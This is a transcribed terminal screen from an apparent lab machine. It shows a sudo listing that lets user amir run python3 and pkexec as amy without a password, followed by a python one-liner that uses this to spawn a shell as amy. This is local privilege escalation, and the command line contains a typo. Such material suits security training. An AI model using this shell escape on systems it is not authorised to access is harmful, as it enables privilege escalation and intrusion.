 Applications Places Terminator Jul 2 13:12:43 1
amir@shares: ~
amir@shares: ~ 136x35
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Thu Jul  2 10:50:22 2020 from 172.31.249.99
amir@shares:~$ sudo -l
Matching Defaults entries for amir on shares:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User amir may run the following commands on shares:
    (ALL : ALL) ALL
    (amy) NOPASSWD: /usr/bin/pkexec
    (amy) NOPASSWD: /usr/bin/python3
amir@shares:~$ sudo whoami
[sudo] password for amir:
Sorry, try again.
[sudo] password for amir:
sudo: 1 incorrect password attempt
amir@shares:~$ sudo -u amy /usr/bin/python3 ython -c 'import os; os.system("/bin/sh")'